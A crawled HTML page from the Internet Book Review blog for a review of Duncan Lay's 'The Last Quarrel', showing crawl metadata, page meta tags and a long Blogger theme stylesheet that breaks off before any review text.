

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.internetbookreview.com/2015/01/the-last-quarrel-duncan-lay.html
body_size: 79035
content:
<!DOCTYPE html>
<html class='v2' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr' xmlns:fb='http://www.facebook.com/2008/fbml'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='699446530074617' property='fb:app_id'/>
<title>The Last Quarrel, Duncan Lay - Internet Book Review</title>
<meta content='blogger' name='generator'/>
<link href='http://www.internetbookreview.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='http://www.internetbookreview.com/2015/01/the-last-quarrel-duncan-lay.html' rel='canonical'/>
<link href='http://www.internetbookreview.com/feeds/posts/default' rel='alternate' title='Internet Book Review - Atom' type='application/atom+xml'/>
<link href='http://www.internetbookreview.com/feeds/posts/default?alt=rss' rel='alternate' title='Internet Book Review - RSS' type='application/rss+xml'/>
<link href='http://www.blogger.com/feeds/7015235939153289557/posts/default' rel='alternate' title='Internet Book Review - Atom' type='application/atom+xml'/>
<link href='http://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='http://www.internetbookreview.com/' rel='openid.delegate'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEipRCPN-hnGdqSG6tNCZNEZ5FPu6352zaQAoTu0ldVDLoLrZscjdevaG25H8VzSs05Wxr2QOT-7PXbbT_mDqDi7FYgRKKafL_8Q3E_C99WAvGnzi_ORBQTe46X47-JdAsBViyXnlz9cBjs/s72-c/IBR-Cover-Review-Fantasy---The-Last-Quarrel---New-Style-2016.png' rel='image_src'/>
<meta content='The Last Quarrel, Duncan Lay - Internet Book Review' name='description'/>
<link href='http://fonts.googleapis.com/css?family=Droid+Sans:regular,bold' rel='stylesheet' type='text/css'/>
<link href='http://fonts.googleapis.com/css?family=Oswald:400,300,700' rel='stylesheet' type='text/css'/>
<link href='http://fonts.googleapis.com/css?family=Open+Sans:400,300,300italic,400italic,600' rel='stylesheet' type='text/css'/>
<link href='//netdna.bootstrapcdn.com/font-awesome/3.2.0/css/font-awesome.min.css' rel='stylesheet'/>
<style type='text/css'>@font-face{font-family:'Oswald';font-style:normal;font-weight:400;font-display:swap;src:url(//fonts.gstatic.com/s/oswald/v57/TK3_WkUHHAIjg75cFRf3bXL8LICs1_FvsUZiYA.ttf)format('truetype');}</style>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Theme name - Flat Mag Responsive Blogger Template
Designer - Jeewani Kumari
Designer Url - http://www.premiumblogtemplates.com/
Theme Forest Profile -  http://themeforest.net/user/PBThemes
----------------------------------------------- */
/* Variable definitions
====================
<Group description="Backgrounds" selector=".body-fauxcolumns-outer">
<Variable name="body.background.color" description="Outer Background" type="color" default="#2e2e2e"/>
</Group>
<Variable name="keycolor" description="Main Color" type="color" default="#1a222a"/>
<Variable name="body.background" description="Body Background" type="background"
color="#2e2e2e" default="#fff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiE-8eBlWsnvuuU9FUshTh864aiTf9LiP_9X8HAixG_YIjykGpO0mlgB6qDRlIVbeMNH5CdprCOs8jgDin3JAvNq-R5a1YopAt0In0WTJwfRJHF6McAJLiA8mwxwlz2ecXnPB4lk6O_Q_A/s1920/bg.jpg) repeat-x fixed top center"/>
<Group description="Page Text" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 11px Arial,Tahoma,Helvetica,FreeSans,sans-serif"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#2e2e2e"/>
</Group>
<Group description="Header Title" selector="#header">
<Variable name="header.ti.color" description="Title Color"
type="color" default="#2e2e2e"/>
<Variable name="header.h.color" description="Title Hover Color"
type="color" default="#666"/>
<Variable name="header.font.style" description="Font" type="font"
default="normal 380% Oswald,Arial,Helvetica,FreeSans,sans-serif,"/>
</Group>
<Group description="Tag Post Colors" selector="#Tagpost">
<Variable name="tag.colors1" description="Color 1"
type="color" default="#FF9500"/>
<Variable name="tag.colors2" description="Color 2 "
type="color" default="#00B503"/>
<Variable name="tag.colors3" description="Color 3"
type="color" default="#007CC4"/>
<Variable name="tag.colors4" description="Color 4"
type="color" default="#DF1010"/>
</Group>
<Group description="Menu 1" selector="#nav">
<Variable name="menu.back.color" description="Bakcground Color"
type="color" default="#25282A"/>
<Variable name="menu.border.color" description="Border Bottom Color"
type="color" default="#e84c3d"/>
<Variable name="menu.font" description="Font" type="font"
default="normal normal 13px oswald,Tahoma,Helvetica,FreeSans,sans-serif,"/>
<Variable name="menu.h.color" description="Hover"
type="color" default="#e74c3c"/>
<Variable name="menu.text.color" description="Text Color"
type="color" default="#fff"/>
</Group>
<Group description="Menu Home" selector="#nav li.mhome">
<Variable name="menu.home.color" description="Bakcground Color"
type="color" default="#e84c3d"/>
</Group>
<Group description="Menu 2" selector="#nav2">
<Variable name="menu2.back.color" description="Bakcground Color"
type="color" default="#2e2e2e"/>
<Variable name="menu2.h.color" description="Hover Color"
type="color" default="#e74c3c"/>
<Variable name="menu2.font" description="Font" type="font"
default="bold bold 11px oswald,Tahoma,Helvetica,FreeSans,sans-serif,"/>
<Variable name="menu2.text.color" description="Text Color"
type="color" default="#FFFFFF"/>
</Group>
<Group description="Menu 3" selector="#nav3">
<Variable name="menu3.back.color" description="Bakcground Color"
type="color" default="#25282A"/>
<Variable name="menu3.h.color" description="Hover Color"
type="color" default="#DF1010"/>
<Variable name="menu3.font" description="Font" type="font"
default="bold bold 13px oswald,Tahoma,Helvetica,FreeSans,sans-serif,"/>
<Variable name="menu3.text.color" description="Text Color"
type="color" default="#FFFFFF"/>
</Group>
<Group description="Top Menu Border" selector="#menuborder">
<Variable name="outer.b.color" description="Background Color"
type="color" default="#DF1010"/>
</Group>
<Group description="Tab Menu" selector="#top-tab-widget-menuv2">
<Variable name="menu.tab.color" description="Background Color"
type="color" default="#2e2e2e"/>
<Variable name="menu.tabs.color" description="Select Color"
type="color" default="#e74c3c"/>
<Variable name="tab.menu.font" description="Font" type="font"
default="normal normal 14px Oswald',Arial,Verdana,sans-serif,"/>
<Variable name="tab.text.color" description="Text Color"
type="color" default="#FFFFFF"/>
</Group>
<Group description="Widgets Border" selector="#widgets">
<Variable name="widgets.b.color" description="Background Color"
type="color" default="#DF1010"/>
</Group>
<Group description="Search Box" selector="#searchform">
<Variable name="search.back.color" description="Background Color"
type="color" default="#1dabc6"/>
<Variable name="search.backh.color" description="Background Hover Color"
type="color" default="#1dabc6"/>
</Group>
<Group description="Flex Slider Color" selector="#flex-slider">
<Variable name="slider.page.color" description="flex-controlpagging Color" type="color" default="#fff"/>
<Variable name="slider.active.color" description="flex-activepagging Color" type="color" default="#DF1010"/>
</Group>
<Group description="Comments Box" selector=".comments">
<Variable name="comments.back.color" description="Background Color"
type="color" default="#e74c3c"/>
<Variable name="comments.text.color" description="Text Color"
type="color" default="#fff"/>
</Group>
<Group description="Back to Top" selector="#scroll">
<Variable name="scroll.back.color" description="Background Color"
type="color" default="#2e2e2e"/>
<Variable name="scroll.text.color" description="Icon Color"
type="color" default="#fff"/>
</Group>
<Group description="Email Box" selector=".FollowByEmail .follow-by-email-inner">
<Variable name="email.back.color" description="Background Color"
type="color" default="#DF1010"/>
<Variable name="email.text.color" description="Text Color"
type="color" default="#fff"/>
<Variable name="email.backh.color" description="Background Hover"
type="color" default="#D21313"/>
</Group>
<Group description="Footer Box" selector="#footer-wrapper">
<Variable name="footer.back.color" description="Background Color"
type="color" default="#2d2d2d"/>
<Variable name="footer.top.color" description="Border Top Color"
type="color" default="#DF1010"/>
<Variable name="footer.bottom.color" description="Border Bottom Color"
type="color" default="#2e2e2e"/>
<Variable name="footer.font" description="Font" type="font"
default="17px Oswald,sans-serif"/>
<Variable name="footer.btext.color" description="Text Color"
type="color" default="#FFFFFF"/>
</Group>
<Group description="Footer Widget" selector="#footer-wrapper h2">
<Variable name="footer.b.widget" description="Widget Border Color"
type="color" default="#666"/>
<Variable name="footer.a.widget" description="Widget Border Color 2"
type="color" default="#222"/>
<Variable name="footer.text.color" description="Text Color"
type="color" default="#999999"/>
</Group>
*/
#navbar-iframe,#Navbar1 {
display:none!important
}
header,nav,section,aside,article,footer {
display:block
}
/* Use this with templates/template-twocol.html */
img {
max-width:100%;
height:auto
}
.widget,.section,ul,li,ul li,.widget ul,.widget li,.widget ul li,.widget-content ul,.widget-content li,.widget-content ul li
.widget .widget-content ul,.widget .widget-content li,.widget .widget-content ul li {
padding:0;
margin:0
}
body {
font:normal normal 11px Arial,Tahoma,Helvetica,FreeSans,sans-serif;
color:#2e2e2e;
background:#fff url(http://2.bp.blogspot.com/-YukHw1PTjmU/U1jeOwWm64I/AAAAAAAAB4Q/bLXt1Uacc1g/s1920/bg.jpg) repeat-x fixed top center
}
* {
-moz-box-sizing:border-box;
-webkit-box-sizing:border-box;
box-sizing:border-box
}
a,ul.randomnya li,ul.randomnya .overlayx,.Label li,#related-postsx .overlayb {
-webkit-transition:all .4s ease-in-out;
-moz-transition:all .4s ease-in-out;
-o-transition:all .4s ease-in-out;
-ms-transition:all .4s ease-in-out;
transition:all .4s ease-in-out
}
a:link {
color:#2e2e2e;
text-decoration:none
}
a:visited {
color:#2e2e2e;
text-decoration:none
}
a img {
border-width:0
}
li{list-style:none}
/* Layout Setting
----------------------------------------------- */
body#layout ul,body#layout ul li {
list-style-type:none;
list-style:none;
}
body#layout {
position:relative;
width:960px;
}
body#layout #outer-wrapper {
width:940px;
}
body#layout #main,body#layout #pbt-slider {
float:left;
width:650px;
}
body#layout #footx1 {
width:200px;
float:left;
margin-left:22px;
}
body#layout .footer-bottom {
margin-top:150px;
display:block
}
body#layout #headerads1{
margin-top:-4px;
}
body#layout #news-wrapper{
width:900px;
margin-top:-50px;
}
body#layout #flex-slider {
width:900px;
margin-bottom:20px;
}
body#layout #sidebar-wrapper {
float:right;
width:220px;
position:absolute;
margin-top:-35px;
right:16px;
}
body#layout .widget3 {
width:73px;
float:left;
}
body#layout #tag-widget1,body#layout #tag-widget2,body#layout #carvertical,body#layout #tag-widget7 {
width:156px;
float:left
}
body#layout #carousel,body#layout #tag-widget4, body#layout #tag-widget5, body#layout #tag-widget6 {
width:156px;
float:left
}
/* Header
----------------------------------------------- */
#header-wrapper {
width:100%;
padding:0;
color:#ffffff;
margin:0 auto;
padding:0;
color:#222;
background:#fff;
position:relative
}
#header {
color:#2e2e2e;
margin:10px 0px 0px 0px;
width:100%;
}
#header:hover {
color:#666666
}
#header-title {
display:inline-block;
text-align:left;
margin:30px 0px 50px 16px;
width:300px;
height:76px;
float:left
}
#header-ads {
width:61%;
min-height:100%;
display:inline-block;
float:right;
margin:32px 18px 0 0
}
#header-ads h2 {
display:none
}
#header-fix {
overflow:hidden
}
#header h1,#header p {
margin:0;
padding:0;
line-height:1.2em;
text-transform:uppercase;
font:normal normal 380% oswald,Tahoma,Helvetica,FreeSans,sans-serif
}
#header a {
color:#fff;
text-decoration:none
}
#header a:hover {
color:#f1f1f1
}
#header .description {
padding:2px;
text-transform:capitalize;
line-height:1.4em;
color:#ccc;
font:normal 11px Verdana,Geneva,sans-serif;
}
#header img {
margin-right:auto;
margin:-12px 0 0 8px
}
.description_wrapper {
margin:0 0 15px 15px
}
.title_wrapper p.title {
font-family:Oswald,Arial,Verdana,sans-serif;
font-size:200%
}
.title_wrapper {
padding:0;
margin:10px 0 0 15px
}
/* Outer-Wrapper
----------------------------------------------- */
#outer-wrapper {
background:#fff;
margin:10px auto!important;
padding:0;
text-align:left;
font:normal normal 11px Verdana,Geneva,sans-serif;
position:relative;
}
#content-wrapper {
#555;
width:100%;
padding:22px 22px 0 22px
}
#main-wrapper {
float:left;
width:70%;
word-wrap:break-word;
overflow:hidden
}
#sidebar-wrapper {
width:28%;
float:right;
margin-left:2%;
word-wrap:break-word;
/* fix for long text breaking sidebar float in IE */
overflow:hidden
/* fix for long non-text content breaking IE sidebar float */
}
#sidebar-box {
margin:-7px 0 8px
}
/* Headings
----------------------------------------------- */
h1,h2,h3,h4,h5,h6 {
font-weight:normal;
margin:0;
font-family:'Droid Sans',Arial,Verdana,sans-serif
}
/* Posts
----------------------------------------------- */
.date-header {
display:none
}
.post {
padding-bottom:10px
float:left;
}
.post h1,.post h2 {
margin:0 0 2px;
padding:0;
font-size:24px;
font-weight:normal;
font-family:Oswald,sans-serif;
color:#111;
border-bottom:1px solid #DDDDDD;
margin:0 0 5px;
overflow:hidden;
padding:5px 0
}
.post h1 a,.post h1 a:visited,.post h1 strong,.post h2 a,.post h2 a:visited,.post h2 strong {
display:block;
text-decoration:none;
color:#000
}
.post h1 strong,.post h1 a:hover,.post h2 strong,.post h2 a:hover {
color:#000
}
.post-body {
margin:0;
line-height:1.6em;
padding-bottom:5px;
font-family:arial,Helvetica,san-serif;
font-size:12px;
color:#555
}
.post-body a {
color:#DF1010
}
.post-body ol li {
list-style-type: decimal;
}
.post-body ul li {
list-style-type: disc;
}
.post-body blockquote {
line-height:1.3em;
margin:15px;
padding-left:10px;
border-left:2px solid #DF1010;
font-style:italic;
color:#DF1010
}
.post-footer {
margin:.75em 0;
color:#999999;
line-height:1.4em;
display:none
}
.post-body img {
background-color:#ffffff;
border:1px solid #E0E0E0;
padding:4px
}
.comment-link {
margin-left:.6em
}
.post blockquote {
margin:1em 20px
}
.post blockquote p {
margin:.75em 0
}
/* Comments
----------------------------------------------- */
.comments {
background:none repeat scroll 0 0 #FFFFFF;
clear:both;
margin:10px 0 0;
padding:10px;
width:100%;
font-size:11px
}
#comments {
overflow:hidden
}
#comments h4 {
display:inline;
padding:10px;
line-height:40px;
font-size:14px;
color:#ffffff
}
#comments h4,.comments .comment-header,.comments .comment-thread.inline-thread .comment {
position:relative
}
#comments h4,.comments .continue a {
background-color:#e74c3c;
font-weight:normal;
color:#ffffff
}
.comments .user a,.comments .continue a {
font-size:12px;
color:#2e2e2e
}
.comments .continue a {
font-size:12px;
color:#ffffff
}
#comments h4:after {
content:"";
position:absolute;
bottom:-10px;
left:10px;
border-top:10px solid #e74c3c;
border-right:20px solid transparent;
width:0;
height:0;
line-height:0
}
.comments .avatar-image-container {
width:42px;
max-height:42px;
height:42px;
padding:2px;
border:1px solid #ccc
}
.comments .avatar-image-container img {
max-width:42px;
width:100%
}
.comments .inline-thread .avatar-image-container {
width:36px;
height:36px
}
.comments .comment-block {
margin-left:53px;
padding:5px 10px;
border:1px solid #ccc;
-webkit-border-radius:3px;
-moz-border-radius:3px;
-o-border-radius:3px;
border-radius:3px
}
.comments .inline-thread .comment-block {
margin-left:48px;
border:1px solid #ccc
}
.comments .comment-block::before,.comments .comment-block::after {
content:"";
width:0;
height:0;
border-width:10px 8px;
border-style:solid;
border-color:transparent #ccc transparent transparent;
position:absolute;
top:8px;
right:100%
}
.comments .comment-block::after {
border-color:transparent #fff transparent transparent;
right:auto;
left:-15px
}
.comments .comments-content .comment-header {
border-bottom:1px solid #ccc;
padding-bottom:3px;
margin:-1px -3px 10px
}
.comments .comments-content .comment {
margin-bottom:12px;
padding:0
}
.comments .comments-content .icon.blog-author {
position:absolute;
right:10px;
top:-4px;
width:65px;
height:20px;
background-color:#666;
-webkit-border-radius:0 0 3px 3px;
-moz-border-radius:0 0 3px 3px;
-o-border-radius:0 0 3px 3px;
border-radius:0 0 3px 3px
}
.comments .comments-content .icon.blog-author::after {
content:"Admin";
position:absolute;
color:#fff;
top:2px;
left:12px
}
#comments-block {
margin:1em 0 1.5em;
line-height:1.6em
}
.comment-form {
max-width:100%
}
#comments-block .comment-author {
margin:.5em 0
}
#comments-block .comment-body {
margin:.25em 0 0
}
#comments-block .comment-footer {
margin:-.25em 0 2em;
line-height:1.4em;
text-transform:uppercase;
letter-spacing:.1em
}
#comments-block .comment-body p {
margin:0 0 .75em
}
.deleted-comment {
font-style:italic;
color:gray
}
#blog-pager-newer-link {
float:left
}
#blog-pager-older-link {
float:right
}
#blog-pager {
text-align:center
}
.feed-links {
display:none
}
/* Sidebar Content
----------------------------------------------- */
#sidebar-wrapper h2 {
color:#fff;
font-family:oswald,sans-serif;
font-weight:normal;
text-transform:uppercase;
font:normal normal 17px Oswald;
margin-bottom: 15px;
padding:5px 0px 5px 0px!important;
text-transform:uppercase;
background-color:#2d2d2d
}
#sidebar-wrapper h2 span {
background-color:#e74c3c;
position:relative;
padding:5px!important;
}
#sidebar-wrapper .widget-content {
padding:10px;
font-size:12px;
margin:0;
background-color:#ffffff;
border:0 solid #DDD;
overflow:hidden;
color:#555;
border-radius:1px;
-moz-border-radius:1px;
-webkit-border-radius:1px;
border:1px solid #DDD;
-moz-border-radius:3px;-webkit-border-radius:3px;border-radius:3px;
margin-bottom:20px;
}
.sidebar li a {
color:#2e2e2e;
font-family:sans-serif;
font-weight:bold
}
.sidebar li a:hover {
color:#555
}
.sidebar,.footer {
color:#666666;
line-height:1.5em
}
.sidebar ul,.footer ul {
list-style:none;
margin:0;
padding:0
}
.sidebar li {
margin:0;
padding:2px;
padding-bottom:25em;
line-height:1.9em
}
.sidebar .widget,.main .widget,.footer .widget {
margin:0 0 1.5em;
padding:0
}
.Label {
color:#888
}
.Label:hover {
color:#fff
}
.Label li {
padding:5px 8px!important;
margin:0 3px 3px 0!important;
float:left;
background-color:#f1f1f1
}
.Label li a {
color:#2e2e2e;
text-decoration:none;
font-size:11px
}
.Label li:hover a {
color:#fff
}
.Label li:hover {
background-color:#e74c3c
}
#tooltip {
position:absolute;
background:#333;
padding:3px 5px;
color:#fff;
display:none;
z-index:10;
}
#tooltip:after {
content:close-quote;
position:absolute;
width:0;
bottom:-12px;
left:22px;
border-left:6px solid rgba(0,0,0,0);
border-top:6px solid #333;
border-bottom:6px solid rgba(0,0,0,0);
border-right:6px solid rgba(0,0,0,0);
}
#preview {
position:absolute;
border:1px solid #111;
background:#333;
padding:10px;
display:none;
color:#fff;
z-index:10;
}
/* Profile
----------------------------------------------- */
.profile-img {
float:left;
margin:0 5px 5px 0;
margin-left:0;
padding:4px;
border:1px solid #cccccc
}
.profile-data {
margin:0;
color:#999999;
line-height:1.6em
}
.profile-datablock {
margin:.5em 0
}
.profile-textblock {
margin:.5em 0;
line-height:1.6em
}
.profile-link {
letter-spacing:.1em
}
/* Footer
----------------------------------------------- */
#footer-wrapper {
width:100%;
text-align:left;
overflow:hidden;
background-color:#2d2d2d;
border-top:5px solid #DF1010;
margin:0px 0 0
}
#footer-widgetfix .footer-widget {
width:21.6%;
float:left;
margin-left:30px;
}
#footer-widgetfix {
width:100%;
overflow:hidden;
margin:20px auto
}
#footer-wrapper .widget {
color:#999999
}
#footer-wrapper h2 {
border-bottom:4px solid #222222;
background-position:0 50%;
background-repeat:repeat-x;
font:normal normal 17px Oswald;
color:#fff;
padding:5px 0;
text-transform:uppercase
}
#footer-wrapper h2 span {
border-bottom:4px solid #666666;
position:relative;
padding:5px 0
}
#footer-wrapper .widget-content {
text-align:left;
font-family:arial,Helvetica;
margin:20px 0 15px;
color:#999999
}
#footer-wrapper .widget-content li {
margin-left:-14px;
color:#ddd
}
#footer-wrapper .widget-content li {
margin-left:-14px;
color:#ddd
}
#footer-wrapper .widget-content ul li {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgrkI_ztuHW1-D-ryMeOOQR62qFKHgJu4BZx5F-9VqZYcEDtHEGm-8-8saY-9D4kbihM9U_F7g2RmGqMAYaPUogPLD3Wktai0OpCWpJFu1OcxVYL4ph38tnyw6RZJAb_unZgyxetjxQ68U/s1600/separator.png) repeat-x left bottom;
margin:0;
padding:0 0 7px
}
.footer li a {
padding-top:0;
padding-right:0;
line-height:2em;
font-size:12px;
font-weight:normal;
font-family:Arial,Helvetica;
color:#999999;
margin:0
}
.footer li a:hover {
color:#fff
}
.footer .Label li {
position:relative;
left:12px;
background:#DF1010;
cursor:pointer;
-webkit-transition-timing-function:ease;
-webkit-transition-duration:.4s;
-webkit-transition-property:background,border-color;
margin:0 17px 3px 20px;
padding:1px 8px
}
.footer .Label li a {
color:#fff
}
.footer .Label li:hover {
background:#FF1800
}
#footerfix {
overflow:hidden;
background:#161616;
border-top:0 solid black;
padding:10px
}
#credit {
color:#888;
width:98%;
font-size:12px;
font-family:sans-serif,Helvetica;
margin:0 auto;
font-weight:bold
}
#credit a {
color:#fbfbfb;
text-decoration:none
}
#credit a:hover {
color:#DF1010;
text-decoration:none
}
.credit-left {
float:left;
text-align:left
}
.credit-right {
float:right;
margin:9px 0 0
}
.footer-bottom {
min-height:40px;
border-bottom:2px solid #2e2e2e
}
#footx1,#footx2,#footx3,#footx4 {
margin:0 .2%
}
.footer .PopularPosts .item-title {
font-weight:bold;
padding-bottom:.2em;
text-shadow:0 1px 0 #000
}
/* Other
----------------------------------------------- */
.
{
margin-left:-6px
}
.postmeta-primary span {
color:#aaa;
background-position:left center;
background-repeat:no-repeat;
padding:0
}
.postmeta-primary {
font-family:open sans,san-serif;
font-weight:600;
color:#aaa;
font-size:11px;
line-height:18px;
padding:0
}
.meta_date {
margin:0 0 0 -1px;
font-family:open sans,san-serif;
font-weight:600;
color:#aaa
}
.meta_comments a {
margin:0 0 0 -9px;
font-family:open sans,san-serif;
font-weight:600;
color:#aaa
}
.main .Blog {
border-bottom-width:0
}
/* Widgets
----------------------------------------------- */
#ads-wrapper,#ads2-wrapper,#ads3-wrapper,#ads4-wrapper,#ads5-wrapper,#ads6-wrapper {
padding:0 10px!important;
width:1220px;
float:left
}
#news-wrapper {
width:100%;
float:left;
margin:0px 0px 20px 0px!important;
float:left;
overflow:hidden
}
#slider-wrapper {
width:100%;
float:left;
margin:0px 0px -8px 0px!important
}
#tag-widget8 h2,#tag-widget7 h2,#tag-widget5 h2,#tag-widget6 h2,#tag-widget2 h2,#tag-widget3 h2,#tag-widget1 h2,#tag-widget4 h2,#box h2,#box2 h2,#box3 h2,#box4 h2,#box5 h2,#tagpost h2 {
overflow:hidden;
text-transform:uppercase
}
#search-box {
background:#ffffff;
border-radius:1px;
border:1px solid #DDD;
-moz-border-radius:3px;
-webkit-border-radius:3px;
border-radius:3px;
padding:10px!important;
margin:0;
position:relative;
overflow:hidden
}
/*Comment tag
----------------------------------------------- */
.blogger .fbook {
position:relative
}
.blogger:before,.fbook:before {
font-family:FontAwesome;
font-style:normal;
font-weight:normal;
text-decoration:inherit;
color:#fff;
font-size:22px;
padding-right:.5em;
top:0;
left:5px
}
.blogger:before {
content:"\f086"
}
.fbook:before {
content:"\f09a"
}
a.post_thumb img{
-webkit-transition-duration: 1.0s; /*Webkit: Animation duration*/
-moz-transition-duration: 1.0s; /*Mozilla Animation duration*/
-o-transition-duration: 1.0s; /*Opera Animation duration*/
}
a.post_thumb img:hover{
-webkit-transform:scale(1.1); /*Webkit: 0.5 times the original Image size*/
-moz-transform:scale(1.1); /*Mozilla 0.5 times the original Image size*/
-o-transform:scale(1.1); /*Opera 0.5 times the original Image size*/
zoom: 1;
filter: alpha(opacity=80);
opacity: 0.5;
}
#select21 {
padding:4px;
margin-left:7px;
font-size:13px;
height:25px;
border:1px solid #ccc;
position:absolute;
top:6px;
left:5%;
width:70%;
background:#252525;
color:#FFF;
outline:none;
border:1px solid #000;
cursor:pointer
}
#selectnav2 {
padding:8px;
margin-left:7px;
font-size:13px;
height:34px;
border:1px solid #ccc;
position:absolute;
bottom:8px;
left:5%;
width:70%;
background:#252525;
color:#FFF;
outline:none;
border:1px solid #000;
cursor:pointer
}
.selectnav {
display:none
}
/* Post by box
----------------------------------------------- */
.post_byfix p {
margin:0;
padding:0 5px;
line-height:25px!important;
font:12px "Open Sans", Arial;
text-align:left;
color:#fff;
}
.post_byfix p a {
text-decoration:none;
color:#999;
}
.post_byfix {
float:left;
width:100%;
height:100%;
background: #333;
margin: -10px 0 20px 0;
padding: 12px;
border: 1px solid #e3e3e3;
overflow: hidden;
}
.post_byimz {
display:block;
float:left;
padding-right:10px!important;
margin-top:1px!important;
overflow:hidden
}
.author-name {
color:#fff;
font-family:Oswald,Helvetica,san-serif;
font-weight:400;
font-size:18px;
text-transform:uppercase;
}
.post_byimz img {
width:100%;
height:100%;
max-width:120px;
max-height:120px;
background: #FFFFFF;
float: left;
margin: 0 10px 0 0;
padding: 5px;
border: 3px solid #e3e3e3;
border-radius: 100%;
}
.post_by {
width:100%;
float:right;
color:#423119;
width:100%;
font-family:arial,Helvetica,san-serif;
font-weight:normal;
font-size:12px
}
.post_by ul {
margin:0;
padding:0
}
.post_by li {
list-style:none;
padding:3px 10px!important
}
/* comment Tabbed-menu
----------------------------------------------- */
#com-tab {
width:100%;
float:left;
padding-top:10px!important;
}
#com-tab-menu {
width:100%;
float:left;
}
.com-tab-menu li.selected {
background-color:#e74c3c;
text-decoration:none
}
.com-tab-menu li {
font-family:sans-serif;
font-weight:normal;
font-size:16px;
background-color:#2e2e2e;
color:#fff;
cursor:pointer;
float:left;
height:38px;
line-height:38px;
text-align:center;
width:50%;
padding:0;
list-style:none
}
.com-tab-menu ul {
margin:0;
padding:0
}
.com-tab-menu {
overflow:hidden
}
/* comment2 Tabbed-menu
----------------------------------------------- */
#com-tab2 {
width:100%;
float:left;
padding-top:10px!important;
}
#com-tab2-menu {
width:100%;
float:left;
}
.com-tab2-menu li.selected {
background-color:#e74c3c;
text-decoration:none
}
.com-tab2-menu li {
font-family:sans-serif;
font-weight:normal;
font-size:16px;
background-color:#2e2e2e;
color:#fff;
cursor:pointer;
float:left;
height:38px;
line-height:38px;
text-align:center;
width:50%;
padding:0;
list-style:none
}
.com-tab2-menu ul {
margin:0;
padding:0
}
.com-tab2-menu {
overflow:hidden
}
/* comment Tabbed-menu
----------------------------------------------- */
#com-tab {
width:100%;
float:left;
padding-top:10px!important;
}
#com-tab-menu {
width:100%;
float:left;
}
.com-tab-menu li.selected {
background-color:#e74c3c;
text-decoration:none
}
.com-tab-menu li {
font-family:sans-serif;
font-weight:normal;
font-size:16px;
background-color:#2e2e2e;
color:#fff;
cursor:pointer;
float:left;
height:38px;
line-height:38px;
text-align:center;
width:50%;
padding:0;
list-style:none
}
.com-tab-menu ul {
margin:0;
padding:0
}
.com-tab-menu {
overflow:hidden
}
/* comment2 Tabbed-menu
----------------------------------------------- */
#com-tab2 {
width:100%;
float:left;
padding-top:10px!important;
}
#com-tab2-menu {
width:100%;
float:left;
}
.com-tab2-menu li.selected {
background-color:#e74c3c;
text-decoration:none
}
.com-tab2-menu li {
font-family:sans-serif;
font-weight:normal;
font-size:16px;
background-color:#2e2e2e;
color:#fff;
cursor:pointer;
float:left;
height:38px;
line-height:38px;
text-align:center;
width:50%;
padding:0;
list-style:none
}
.com-tab2-menu ul {
margin:0;
padding:0
}
.com-tab2-menu {
overflow:hidden
}
/* Tabbed-menu
----------------------------------------------- */
#top-tab {
width:100%;
float:left;
}
#top-tab .widget {
margin-bottom:10px;
}
.top-tab-widget-menu li.selected {
